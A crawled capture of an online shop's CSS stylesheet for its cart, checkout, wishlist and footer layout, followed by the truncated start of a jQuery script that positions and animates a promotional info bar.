html.default.off-canvas body#my-account.my-account.hide-left-column.hide-right-column.lang_pl.fullwidth.keep-header.header-default section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div.row.addresses-lists div.col-xs-12.col-sm-6.col-lg-4 ul.myaccount-link-list li.lnk_wishlist a i.fa.fa-heart {
	color: #604b89;
}

.table-bordered > thead > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > tfoot > tr > td {
	border: none;
}

div#layer_cart div.button-container a.btn.btn-outline.btn-sm.button.pull-right:hover {
	color: white;
}

div#layer_cart div.button-container {
	padding: 2% 4% 2% 4%;
}

html.default.off-canvas body#order-opc.order-opc.hide-left-column.hide-right-column.lang_pl.fullwidth.keep-header.header-default section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div#opc_account.opc-main-block div.addresses.clearfix div.row div.col-xs-12.col-sm-6 div#address_invoice_form.select.form-group.selector1 a.button.button-small.btn-sm.btn.btn-outline {
	margin-top: 5%;
}

#footer #newsletter_block_left .form-group .form-control {
	background: white;
}
	
#footer #newsletter_block_left .form-group .button-small {
	color: white;
}

#form_7870691984240293::before {
	background: #eceaeb;
}

body {
	background: white;
}

#wishlist_button_nopop {
	height: 40px;
	color: #999999;
    padding: 10px 12px 9px;
    background-color: white;
    border: 1px solid #ebebeb;
	transition: all 0.3s ease;
}
#wishlist_button_nopop:hover {
	border: 1px solid #604b89;
    background-color: #604b89;
	color: #fff;
}
#wishlist_button {
	height: 40px;
	color: #999999;
    padding: 10px 12px 9px;
    background-color: white;
    border: 1px solid #ebebeb;
	transition: all 0.3s ease;
}
#wishlist_button:hover {
	border: 1px solid #604b89;
    background-color: #604b89;
	color: #fff;
}
.buttons_bottom_block {
	display: inline-flex;
	margin-right: 15px;
}

div.header_user_info.pull-right.e-translate-top.popup-over div.popup-title {
	display:inline;
}

div.header_user_info.pull-right.e-translate-top.popup-over div.popup-title {
	display:inline;
	color: white;
	border-style: none none none none;
}

div.header_user_info.pull-right.e-translate-top.popup-over ul.links.popup-content {
	background: #604b89;
}

.navbar-header .navbar-toggle:hover {
	background: #604b89;
	color: white;
}

.ac_results li.ac_even, .ac_results li.ac_odd  {
	background: white;
}

.ac_results li.ac_even:hover, .ac_results li.ac_odd:hover, .ac_results li.ac_even.ac_over, .ac_results li.ac_odd.ac_over {
	background: #604b89;
	color:white;
}

body {
	color: black;
}

.btn.disabled {
	background: #604b89 !important;
	float: initial;
	padding: 6px 12px;
	color: black;
	opacity: 1;
}

button.exclusive.btn.btn-outline.added.disabled {
	background: #604b89 !important;
	float: initial;
	padding: 6px;
	color: black;	
}

.product-block:hover .image .product_img_link::before {
	opacity: 0;
}
#off-canvas-nav .nav .dropdown .caret.caretMobile {
	display: block;
	border-top: 12px solid;
    border-right: 12px solid transparent;
    border-left: 12px solid transparent;
	border-bottom: 12px solid transparent;
	margin-top: 18px;
	margin-right: 10px;
	cursor: pointer;
	transform: rotateX(0deg);
	transform-origin: 12px 6px;
	transition: all 0.3s ease;
}
#off-canvas-nav .nav .dropdown .caret.caretMobile.rotate {
	transform: rotateZ(180deg);
}
#off-canvas-nav .navbar-nav > li > a {
	float: left;
}
#off-canvas-nav .navbar-nav > li {
	float: left;
}
.opc_account_form_close {
	display: block;
	float: right;
	font-weight: 600;
	font-size: 23px;
}
#footer {
	overflow: hidden;
}

.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .btn-outline:active, .btn-outline.active, .btn-warning:active, .btn-warning.active {
	background: #604b89;
}

.table > tbody + tbody {
	    border-top: 1px solid #dddddd;
}

.cart_voucher fieldset #discount_name {
	margin-top: -2px;
}

#layer_cart {
	padding-bottom: 5px;
	width:50%;
}
.layer_cart_header {
	height:40px;
	background: #604b89;
    color: white;
    font-size: 15px;
    font-weight: 500;
    padding-left: 5%;
	padding-top: 10px;
}
@media only screen and (max-width: 540px) {
	.cart_product, 
	.cart_quantity,
	.cart_total,
	.cart_delete{
		display: inline;
	}
	.cart_total{
		white-space: normal;
		margin: 10px;		
	}
}
@media only screen and (max-width: 519px) {
	.cart_total_price:first-child #cart_voucher.cart_voucher + td:nth-child(2) {
		margin-top: 16em;
		margin-left: -20.3em;
	}
	.cart_total_price:first-child td#total_product {
		margin-top: 16em;
		margin-left: -9em;
	}
	.table-responsive > #cart_summary.table tr.cart_total_delivery {
		position: absolute;
		margin-left: 0.2em;
		margin-top: -1em;
	}
	.table-responsive > #cart_summary.table tr.cart_total_delivery #total_shipping {
		transform: translate(6.3em,0);
	}
	.table-responsive > #cart_summary.table tr.cart_total_price:last-child {
		float: left;
		margin: 1em 0 2em 0.2em;
		clear: both;
	}
}


@media only screen and (max-width: 700px) {
	#layer_cart{
		width:90%;
		overflow: scroll;
		/*height: 80vh;*/
		height: 55rem;
		top: 30px !important;
	}
    #layer_cart .continue {
        display: block;
    	margin-bottom: 5px;
    }
    .continue.btn.btn-outline.btn-sm.button.exclusive-medium {
        display: block;
	}
	a.btn.btn-outline.btn-sm.button.pull-right {
		width: 100%;
	}
	td.cart_description p.product-name > a {
		white-space: pre-wrap;
	}
}
@media only screen and (max-width: 991px) {

    .layer_cart_header {
		height: 95px;
		padding-top: 45px;
	}
	.delivery_option_logo + td{
		width: 500px;
	}
	#order-opc .delivery_option_logo img {
		max-width: 80px;
	}
	#order-opc .delivery_option > div > table.resume td.delivery_option_radio,
	#order-opc .delivery_option > div > table.resume td.delivery_option_logo  {
		padding-left: 10px;
	}
	#order-opc .delivery_option > div > table.resume td.delivery_option_price {
		width: 230px;
		text-align: right;
	}
	td.cart_unit ul.price.text-right[id*="product"] li.price {white-space:  nowrap;}
}
@media screen and (min-width:100px) and (max-width:639px){
	#cart_summary thead tr th {display:none;}
}
@media screen and (min-width:100px) and (max-width:590px){
	#cart_summary tbody td.cart_description,
	#cart_summary tbody td.cart_avail,
	#cart_summary tbody td.cart_unit,
	#cart_summary tbody td.cart_quantity,
	#cart_summary tbody td.cart_total,
	#cart_summary tbody td.cart_delete,
	#order-detail-content #cart_summary tbody tr.cart_item[id^=product] > td {
	  white-space: normal;
	  display: inline-block;
	}
	#cart_summary tbody td.cart_description {
		width: 200px;
	}
	#order-detail-content.table-responsive > #cart_summary.table-bordered > tbody > tr.cart_item[id*="product"] {
		width: 33em;
		display: inline-block;
	}
	.table-responsive > .table-bordered > tbody > tr.cart_item[id*="product"] > td.cart_delete.text-center[data-title="Usunąć"]{
		float: none;
		margin-left: 4em;
	}
	#cart_summary tbody td.cart_quantity {
		padding: 0 0 20px 25px;
		width: 163px;
	}
}

.sizeModalBG {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	width: 100%;
	background-color: rgba(0, 0, 0, 0.5);
	z-index: 9998;
	display: none;
}
.sizeModal {
	position: fixed;
	top: 50%;
	left: 0;
	right: 0;
	margin: auto;
	transform: translateY(-50%);
	width: 260px;
	/*height: 140px;*/
	background-color: #fff;
	box-shadow: 0 0 10px #000;
	z-index: 9999;
	display: none;
	text-align: center;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.sizeModalInfo {
	display: block;
    font-size: 18px;
    font-weight: 500;
    /*margin-bottom: 40px;*/
	color: #333;
	/*text-transform: uppercase;*/
	
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 10px;
	white-space: nowrap;
}
.sizeModalClose {
	position: absolute;
	top: -8px;
	right: -2px;
	font-size: 26px;
	color: red;
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
	background-image: url('https://soluel.pl/js/jquery/plugins/fancybox/fancybox_sprite.png');
	font-size: 14px;
	font-weight: 300;
	font-family: 'Roboto', sans-serif;
	color: black;
}

.footer-copyright.ApColumn .block {
	padding-left: 0px;
}

div.ApHtml.block table td, table th {
	padding: 0px 0px 0px 0px;
}

.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active {
	color: white;
}

html.default.off-canvas body#module-blockwishlist-view.module-blockwishlist-view.hide-left-column.hide-right-column.lang_pl.fullwidth.keep-header.header-default section#page section#columns.columns-container div.product_infos div.wishlist_product_detail div.btn_action a.button.ajax_add_to_cart_button.btn.btn-outline
{
	display: none;
}

/*html.default.off-canvas body#module-blockwishlist-view.module-blockwishlist-view.hide-left-column.hide-right-column.lang_pl.fullwidth.keep-header.header-default section#page section#columns.columns-container div.product_infos div.wishlist_product_detail div.btn_action .button.lnk_view:hover span{
	background: #604b89;
	
}*/

html.default.off-canvas body#module-blockwishlist-view.module-blockwishlist-view.hide-left-column.hide-right-column.lang_pl.fullwidth.keep-header.header-default section#page section#columns.columns-container div.product_infos div.wishlist_product_detail p.form-group {
	display: none;
}

a.sledzenieprzesylkilink {
	color: blue;
}

/* MOBILE */

@media screen and (max-width:600px){
	#cart .heading span.ajax_cart_quantity {
		position: absolute;
		margin-top: 13px;
	}
	/*div#views_block.clearfix div#thumbs_list {
		height: 200px;
	}*/
	div#mywishlist div.product_infos p#s_title.product-name {
		width: 80%;
		height: 60%;
	}
	#view_scroll_left {
		left: 55px;
	}
	#view_scroll_right {
		right: 55px;
	}
	.layer_cart_header {
		padding: 10px 40px 10px 10px;
		height: auto;
	}
}


#topbar .links {
	z-index: 9999;
	min-width: 14em;
}
.leo-widget .product-block .name {
    height: 50px;
    overflow: visible;
}

#off-canvas-nav .dropdown-menu,
#off-canvas-nav > nav > ul > li:nth-child(4) > div > div > div > div > div > div > div > div.menu-title,
#off-canvas-nav > nav > ul > li:nth-child(5) > div > div > div > div > div > div > div > div.menu-title
{
	display: none;
}

div#layered_block_left.block h4.title_block 
{
	color: #604b89;
	font-weight: 500;
	font-size: 1.1em;
}

div#layered_block_left.block div.block_content form#layered_form div div.layered_filter div.layered_subtitle_heading span.layered_subtitle
{
	color: #604b89;
	font-weight: 500;
	font-size: 1.1em;
}

div#layered_block_left.block div.block_content form#layered_form div div.layered_price div.layered_subtitle_heading span.layered_subtitle
{
	color: #604b89;
	font-weight: 500;
	font-size: 1.1em;
}

div#layered_block_left.block div.block_content form#layered_form div div.layered_price ul#ul_layered_price_0.col-lg-12.layered_filter_ul label
{
	font-weight: unset;
}


body#module-blockwishlist-view.module-blockwishlist-view a.button.lnk_view.btn.btn-outline span{
	background: transparent;
}

body#module-blockwishlist-view.module-blockwishlist-view div.btn_action a.button.lnk_view.btn.btn-outline span {
	padding: 7px 16px;
	text-transform: uppercase;
	white-space: normal;
}

.btn:focus {
	background: #604b89;
}

html.default.off-canvas body#module-blockwishlist-view.module-blockwishlist-view.hide-left-column.hide-right-column.lang_pl.fullwidth.keep-header.header-default section#page section#columns.columns-container div.product_infos div.wishlist_product_detail div.btn_action .button.lnk_view:focus span {
	background: #604b89;
}
@media screen and (min-width:150px) and (max-width:349px){
	.table-responsive > .table-bordered > tbody > tr.cart_item[id*="product"] > td.cart_delete.text-center[data-title="Usunąć"]{
		float: none;
		margin-left: 0;
	}
	#order-detail-content #cart_summary tbody tr.cart_item[id^="product"] > td.cart_product{
		display: flex;
	}
	#cart_summary tbody td.cart_description {
		width: 260px;
	}
	.table-responsive > #cart_summary.table tr.cart_total_delivery #total_shipping {
	/*	transform: translate(1.8em,0);
		-moz-transform: translate(2em,0);*/
	}
}

body.off-canvas-active #megamenu-m .header-logo.ApColumn {
	width: 100%;
}

.off-canvas-active #page {
	position: static;
}

#off-canvas-nav {
	display: block;
	transition: all 500ms ease 0s;
}

#page {
	transition: all 500ms ease 0s;
	padding-top: 51px;
}

.btn {
	transition: all 0.3s ease;
}

.fancybox-error {
	text-align: center;
	white-space: normal;
}

.contactInner, .returnsInner {
	padding: 20px 0;
}
.contactRow, .returnsRow {
	display: flex;
	flex-wrap: wrap;
}
.contactColumn, .returnsColumn {
	text-align: center;
	margin-bottom: 50px;
}
.contactColumn:hover .contactIcon, .returnsColumn:hover .returnsIcon {
	transform: scale(1.1);
}
#cms #center_column img.contactIcon, #cms #center_column img.returnsIcon {
	max-width: 100px;
	max-height: 100px;
	margin: 0 auto 20px;
	transition: all 0.3s ease;
}
.contactContentRow, .returnsContentRow {
	max-width: 400px;
	margin: 0 auto 10px;
}

.returnsColumn .btn {
	margin-bottom: 10px;
}

.returnsInstruction {
	display: block;
	max-width: 400px;
	margin: 0 auto 10px;
}

@media(max-width:990px) {
	.contactRow, .returnsRow {
		display: block;
	}
}

div#opc_delivery_methods.opc-main-block div.order_carrier_content.box div.delivery_options_address div.delivery_options div.delivery_option.alternate_item div table.resume.table-responsive.table tbody tr td span.best_grade.best_grade_price {
	display: none;
}

@media (max-width: 991px) {
	.navbar-header .navbar-toggle {
		height: 40px;
	}
}

.pb-left-column #image-block img, #thumbs_list li img {
	max-width: 100%;
}
#thumbs_list li {
	width: 100px;
}
#thumbs_list {
	max-width: 400px;
}
#view_scroll_left {
	left: 80px;
}
#view_scroll_right {
	right: 80px;
}

@media(max-width:1024px) {
	#view_scroll_left {
		left: 60px;
	}
	#view_scroll_right {
		right: 60px;
	}
	#thumbs_list {
		max-width: 300px;
	}
}

@media(max-width: 415px) {
	#view_scroll_left {
		left: 0;
	}
	#view_scroll_right {
		right: 0;
	}
}

.bloc_cart_voucher .price {
	text-align: right;
}

.offCanvasOverlay {
	position: fixed;
    top: 0;
    left: 0;
    z-index: 10;
    right: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.4);
	display: none;
}

#header #topbar .ApColumn .header_user_info {
	max-height: 50px;
}

.cart_unit .price {
	margin: 0;
	text-align: center;
}

#cart_summary .cart_quantity .cart_quantity_input {
	margin: auto;
}

.table tbody > tr > td.cart_quantity .cart_quantity_button {
	margin: 3px auto 0;
}

.cart_delete a.cart_quantity_delete, a.price_discount_delete {
	font-size: 14px;
}

#cart_summary tfoot td.price {
	text-align: center;
}

@media(max-width:500px) {
	#cart_summary tbody td.cart_total, #cart_summary tbody td.cart_delete {
		margin: 0;
	}
}

html.default.off-canvas body#password.password.hide-left-column.hide-right-column.lang_pl.fullwidth.keep-header.header-default section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div.box form.std fieldset p.submit input.button
{
	transition: all 0.3s ease;
	background: #3f3f3f;
text-transform: uppercase;
font-size: 14px;
color: #FFF;
border: none;
border-radius: 0;
padding: 5px 10px;
line-height: 1.5;
display: inline-block;
font-weight: normal;
text-align: center;
vertical-align: middle;
cursor: pointer;
white-space: nowrap;
font-family: 'Roboto', sans-serif;
text-decoration: none;

}

html.default.off-canvas body#password.password.hide-left-column.hide-right-column.lang_pl.fullwidth.keep-header.header-default section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div.box form.std fieldset p.submit input.button:focus
{
	background: #604b89;
	color: #fff;
	border-color: #ebebeb;
	outline: none;
		
}

html.default.off-canvas body#password.password.hide-left-column.hide-right-column.lang_pl.fullwidth.keep-header.header-default section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div.box form.std fieldset p.submit input.button:hover
{
	background: #604b89;
	color: #fff;
	border-color: #ebebeb;
	outline: none;
		
}

@media only screen and (max-width: 991px) {
.leo-widget .product-block .name {
	height:30px;
}
}

@media only screen and (max-width:650px){
.leo-widget .product-block .name {
	height:30px;
}
}

@media only screen and (max-width: 540px) {
.leo-widget .product-block .name {
	height:30px;
}
}

@media only screen and (max-width: 519px) {
.leo-widget .product-block .name {
	height:30px;
}	
}

.pb-center-column .socialsharing_product {
	border-bottom: none;
padding-bottom: 5px;
margin: 2px 0 0px 0;
}

@media(max-width:768px) {
	#layer_cart .layer_cart_product {
		padding: 10px;
	}
	#layer_cart .layer_cart_product .product-image-container {
		padding: 0;
	}
	section#page header#header.header-center.navbar-fixed-top section.header-container div#topbar div.container div.row.no-margin.ApRow div.no-padding.col-lg-12.col-md-12.col-sm-12.col-xs-12.col-sp-12.ApColumn div#layer_cart div.clearfix div.layer_cart_product.col-xs-12.col-md-6 div.product-image-container.layer_cart_img img.layer_cart_img.img-responsive {
		max-width: 190px;
	}
}

@media(max-width:360px) {
	#layer_cart .layer_cart_cart .title {
		font-size: 15px;
	}
	section#page header#header.header-center.navbar-fixed-top section.header-container div#topbar div.container div.row.no-margin.ApRow div.no-padding.col-lg-12.col-md-12.col-sm-12.col-xs-12.col-sp-12.ApColumn div#layer_cart div.clearfix div.layer_cart_product.col-xs-12.col-md-6 div.product-image-container.layer_cart_img img.layer_cart_img.img-responsive {
		max-width: 160px;
	}
}

@media(max-width:500px) {
	#cart_summary .cart_total_voucher {
		float: left;
		clear: both;
		margin-top: 10px;
	}
	/*#cart_summary .cart_total_voucher .total_discount {
		transform: translateX(50px);
	}
	#total_price_container {
		transform: translateX(50px);
	}*/
	.cart_discount_price, .cart_discount_name, .price_discount_del {
		float: left;
	}
	.cart_discount_name {
		width: 227px;
	}
	.cart_discount_price {
		transform: translateX(0px);
		width: 90px;
		text-align: left;
	}
	.price_discount_del {
		transform: translateX(0px);
	}
	#cart_summary tfoot .cart_total_voucher td.price {
		transform: translateX(47px);
	}
	#cart_summary tbody tr.cart_item[id^=product] > td.cart_total {
		width: 83px;
	}
}

div.fancybox-wrap.fancybox-mobile.fancybox-type-image.fancybox-opened div.fancybox-skin div.fancybox-outer a.fancybox-nav.fancybox-next span
{
	opacity: 0.3;
	visibility: visible;
}
div.fancybox-wrap.fancybox-mobile.fancybox-type-image.fancybox-opened div.fancybox-skin div.fancybox-outer a.fancybox-nav.fancybox-next:hover
{
	opacity: 0.6;
	visibility: visible;
}

div.fancybox-wrap.fancybox-mobile.fancybox-type-image.fancybox-opened div.fancybox-skin div.fancybox-outer a.fancybox-nav.fancybox-prev span
{
	opacity: 0.3;
	visibility: visible;
}

div.fancybox-wrap.fancybox-mobile.fancybox-type-image.fancybox-opened div.fancybox-skin div.fancybox-outer a.fancybox-nav.fancybox-prev:hover
{
	opacity: 0.6;
	visibility: visible;
}
#center_column > div.content.box > p.cart_navigation.cart_navigation_next > a.button.btn.btn-default.button-medium.disabled{color: #fff!important;}



@media only screen and (min-width: 1000px) {
body#product.product div.product-container.product-block div.left-block div.product-image-container.image a.product_img_link img.replace-2x.img-responsive{
	width: 80px;
	height: 80px;
	max-height: 80px;
	max-width: 80px;
	min-height: 80px;
	min-width: 80px;
}

body#product.product div.product-container.product-block div.left-block div.product-image-container.image a.product_img_link span.product-additional img.img-responsive{
	width: 80px;
	height: 80px;
	max-height: 80px;
	max-width: 80px;
	min-height: 80px;
	min-width: 80px;
}

html.default.off-canvas body#product.product section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div div.primary_block.row div.pb-left-column.col-xs-12.col-sm-12.col-md-7 div#views_block.clearfix div#thumbs_list ul#thumbs_list_frame a.fancybox .img-responsive{
	width: 80px;
	height: 80px;
	max-height: 80px;
	max-width: 80px;
	min-height: 80px;
	min-width: 80px;
}


section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div div.primary_block.row div.pb-left-column.col-xs-12.col-sm-12.col-md-7 div#image-block.clearfix span#view_full_size img#bigpic.img-responsive{
	width: 574px;
	height: 574px;
}
}

td.cart_total{
	text-align: center;
}

td.cart_discount_price{
	text-align: center;
}

#off-canvas-nav{
	position: fixed;
}

@media only screen and (max-width: 500px) {
	.table-responsive > #cart_summary.table tr.cart_total_delivery {
		margin-top: 1em;
	}
	
	#cart_summary .cart_total_voucher {
		margin-left: 2px;
		margin-top: -10px;
	}
	
	#cart_summary.table.table-bordered.stock-management-on tfoot tr.cart_total_price {
		margin-top: 5rem;
	}
}

.cart_block table.vouchers {
	border-top: 0px;
}

.ApColumn .block .title_block::before, .ApColumn .tabs-top .title_block::before {
	height: 1px;
}

.product-block .name {
	height: 40px;
}

@media only screen and (max-width: 600px){
	
.fancybox {
	white-space: normal;
}
	/*table#cart_summary.table.table-bordered.stock-management-on tfoot tr.cart_total_price td.text-right {
		margin-top: 13rem;
	}*/

/*table#cart_summary.table.table-bordered.stock-management-on tfoot tr.cart_total_price td#total_product.price {
	margin-top: 13rem;

}*/

}

@media screen and (min-width:500px) and (max-width:639px){
	/*table#cart_summary.table.table-bordered.stock-management-on tfoot tr.cart_total_voucher
	{
	position: absolute;
	}*/
	
}
@media screen and (min-width:500px) and (max-width:590px){
	table#cart_summary.table.table-bordered.stock-management-on tfoot tr.cart_total_voucher
	{
	margin-left: 30rem;
	}
	
}

@media screen and (min-width:590px) and (max-width:640px){
	html.default.off-canvas body#order-opc.order-opc.hide-left-column.hide-right-column.lang_pl.fullwidth.keep-header.header-default section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div#order-detail-content.table_block.table-responsive table#cart_summary.table.table-bordered.stock-management-on tfoot tr td.text-right
	{
	/*	float: left; 
		margin-left: 8rem;
*/	}

html.default.off-canvas body#order-opc.order-opc.hide-left-column.hide-right-column.lang_pl.fullwidth.keep-header.header-default section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div#order-detail-content.table_block.table-responsive table#cart_summary.table.table-bordered.stock-management-on tbody tr td.cart_avail
{
	width: 20vh;
	position: absolute;
	margin-top: 7vh;
	margin-left: ;
}

html.default.off-canvas body#order-opc.order-opc.hide-left-column.hide-right-column.lang_pl.fullwidth.keep-header.header-default section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div#order-detail-content.table_block.table-responsive table#cart_summary.table.table-bordered.stock-management-on tbody tr td.cart_delete.text-center
{
	display: table-cell;
}

}

footer#footer.footer-container p.copyright a img.logo {
	width: 100px;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){
		footer#footer.footer-container p.copyright a img.logo {height: 20px;}
	}

footer#footer.footer-container p.copyright a img.logo-idealia {
	width: 80px;
}

@media only screen and (max-width: 700px){
	footer#footer.footer-container p.copyright a img.logo {
	width: 80px;
}

footer#footer.footer-container p.copyright a img.logo-idealia {
	width: 60px;
}
}

@media only screen and (max-width: 500px){
	footer#footer.footer-container p.copyright a img.logo {
	width: 60px;
}

footer#footer.footer-container p.copyright a img.logo-idealia {
	width: 40px;
}
}

#off-canvas-nav .offcanvas-mainnav {
	height: 100vh;
	overflow: scroll;
}

body.off-canvas-active {
	overflow: hidden;
}
body .slajderprawy {
}
body .slajderprawy:hover {
	cursor: pointer;
}
body .slajderlewy {
}
body .slajderlewy:hover {
	cursor: pointer;
}

body .onaslewy {
	width: 50%;
	float: left;
	padding-left: 5%;
	padding-right: 5%;
}

body .onasprawy {
	width: 50%;
	padding-left: 5%;
	padding-right: 5%;
	display: table-cell;
}
@media only screen and (max-width: 800px){
	body .onaslewy {
	width: 100%;
}
body .onasprawy {
	width: 100%;
}
}
}

html.default.off-canvas body#index.index.hide-left-column.hide-right-column.lang_pl.fullwidth.keep-header.header-default section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div.clearfix div.row.ApRow.has-bg.bg-boxed div.col-md-6.col-lg-6.ApColumn div#slideshow-form_3188374422.ApSlideShow div.bannercontainer.banner-fullwidth.slajderlewy div.iview.iview-group-21 div.iviewSlider div.slide_config {
		min-width: 100% !important;
	}
@media only screen and (max-width: 991px){
	html.default.off-canvas body#index.index.hide-left-column.hide-right-column.lang_pl.fullwidth.keep-header.header-default section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div.clearfix div.row.ApRow.has-bg.bg-boxed div.col-md-6.col-lg-6.ApColumn div#slideshow-form_3188374422.ApSlideShow div.bannercontainer.banner-fullwidth.slajderlewy div.iview.iview-group-21 div.iviewSlider div.slide_config {
		min-width: 100% !important;
	}
}
html.default.off-canvas body#index.index.hide-left-column.hide-right-column.lang_pl.fullwidth.keep-header.header-default section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div.clearfix div.row.ApRow.has-bg.bg-boxed div.col-md-6.col-lg-6.ApColumn div#slideshow-form_2661807198.ApSlideShow div.bannercontainer.banner-fullwidth.slajderprawy div.iview.iview-group-22 div.iviewSlider div.slide_config {
		min-width: 100% !important;
	}
@media only screen and (max-width: 991px){
	html.default.off-canvas body#index.index.hide-left-column.hide-right-column.lang_pl.fullwidth.keep-header.header-default section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div.clearfix div.row.ApRow.has-bg.bg-boxed div.col-md-6.col-lg-6.ApColumn div#slideshow-form_2661807198.ApSlideShow div.bannercontainer.banner-fullwidth.slajderprawy div.iview.iview-group-22 div.iviewSlider div.slide_config {
		min-width: 100% !important;
	}
}

.easypack-widget .map-list-row .map-list-flex .map-widget .info-window h1 {
  font-size: 1.5em;
  margin: 0 0 5px 0;
  color:#fff !important;}
.easypack-widget .map-list-row .map-list-flex .map-widget .info-window p {
  margin: 0;
  color:#fff !important;}

section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div#block-history div#block-order-detail.std div#order-detail-content.table_block.table-responsive
{
	overflow-x: scroll;
}

section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div#block-history div#block-order-detail.std div.table-responsive
{
	overflow-x: scroll;
}

section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div#block-history.block-center.table-responsive
{
	overflow-x: scroll;
}

@media only screen and (max-width: 550px){
html.default.off-canvas body#cms.cms.cms-1.cms-dostawa-i-platnosci.hide-left-column.hide-right-column.lang_pl.fullwidth.keep-header.header-default section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div.rte table tbody
{
	font-size: 10px;
}
}

html.default.off-canvas body#module-przelewy24-paymentConfirmation.module-przelewy24-paymentConfirmation.hide-left-column.hide-right-column.lang_pl.fullwidth.keep-header.header-default section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div.content.box div.content_in.content_in_padding_top div.payMethodList div.moreStuff:hover::before
{
	border-color: #604b89;
	background: #604b89;
}

html.default.off-canvas body#module-przelewy24-paymentConfirmation.module-przelewy24-paymentConfirmation.hide-left-column.hide-right-column.lang_pl.fullwidth.keep-header.header-default section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div.content.box div.content_in.content_in_padding_top div.payMethodList div.lessStuff:hover::before
{
	border-color: #604b89;
	background: #604b89;
}

html.default.off-canvas body#module-przelewy24-paymentConfirmation.module-przelewy24-paymentConfirmation.hide-left-column.hide-right-column.lang_pl.fullwidth.keep-header.header-default section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div.content.box div.content_in.content_in_padding_top div.payMethodList div.moreStuff::before
{
	border: 2px solid #3f3f3f;
	background: #3f3f3f;
}

html.default.off-canvas body#module-przelewy24-paymentConfirmation.module-przelewy24-paymentConfirmation.hide-left-column.hide-right-column.lang_pl.fullwidth.keep-header.header-default section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div.content.box div.content_in.content_in_padding_top div.payMethodList div.lessStuff::before
{
	border: 2px solid #3f3f3f;
	background: #3f3f3f;	
}

div#image-block.clearfix div.p-label span.label {
	display: inline;
padding: .2em .6em .3em;
font-size: 75%;
font-weight: bold;
line-height: 1;
color: white;
text-align: center;
white-space: nowrap;
vertical-align: baseline;
border-radius: .25em;
position: absolute;
top: 20px;
font-size: 11px;
font-weight: 400;
text-transform: uppercase;
padding: 5px 10px;
color: white;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
}

div#opc_account_form.unvisible div.submit.opc-add-save.clearfix button#submitAccount, div#opc_account_form.unvisible div.submit.opc-add-save.clearfix button#submitGuestAccount {
	position: absolute;
	margin-left:45%;
}

@media(max-width:575.98px) {
	
	div#opc_account_form.unvisible div.submit.opc-add-save.clearfix button#submitAccount, div#opc_account_form.unvisible div.submit.opc-add-save.clearfix button#submitGuestAccount {
		margin-left:40%;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://soluel.pl/modules/x13infobar/views/js/front.js
body_size: 2049
content:
$(document).ready(function () {
  function offSetToFixedBanner() {
    var $body = $('body');
    var $counterContainer = $('.x13-counter-container');

    if (!$counterContainer.length) {
      return;
    }

    var isFixed = x13InfoBar_displayStyle == 'fixed' || x13InfoBar_displayStyle == 'fixedBottom';

    if (isFixed && !$('.x13counter_offset').length) {
      if (x13InfoBar_displayStyle == 'fixed') {
        $counterContainer.before('<div class="x13counter_offset"></div>');
      } else if (x13InfoBar_displayStyle == 'fixedBottom') {
        $body.append('<div class="x13counter_offset"></div>');
      }
    }

    var $counterOffset = $('.x13counter_offset');

    if (isFixed && $(window).innerWidth() > 768) {
      if (!$body.hasClass('x13fixed-start')) {
        $body.addClass('x13fixed-start');
      }
      $counterOffset.css('height', $counterContainer.outerHeight());
    } else if (x13InfoBar_displayStyle == 'fixed' && $(window).innerWidth() < 767) {
      $counterOffset.css('height', 0)
    }
  }

  function initInfoBar() {
    var $counterContainer = $('.x13-counter-container');
    if (!($('.x13-js-counter').length > 0)) {
      $counterContainer.addClass('x13countdownStart')
    }

    if ($counterContainer.hasClass('x13-counter-container-animate')) {
      var bgColor = $counterContainer.css('backgroundColor');
      // https://github.com/PimpTrizkit/PJs/wiki/12.-Shade,-Blend-and-Convert-a-Web-Color-(pSBC.js)
      // pSBC(0.1, bgColor, false, true) 4 parametr określa zmiane wartości miedzy funckja logarytmiczna, a liniowa.
      var lighten = pSBC(0.1, bgColor, false, true);
      var darken = pSBC(-0.1, bgColor, false, true);
      var dark = true;
      var time = 3000;
      $counterContainer.css({
        'transition': 'background-color ' + time + 'ms'
      })
      var changeColor = function () {
        setTimeout(function () {
          $counterContainer.css({
            'backgroundColor': dark ? lighten : darken
          });
          dark = !dark;
          changeColor();
        }, time)
      };
      changeColor();
    }

  }

  function initBarMultipleTextBlocks() {
    var $textContainer = $('.counter-multiple-text'),
        $counterContainer = $('.x13-counter-container');

    if (!$textContainer.length) {
      return;
    }

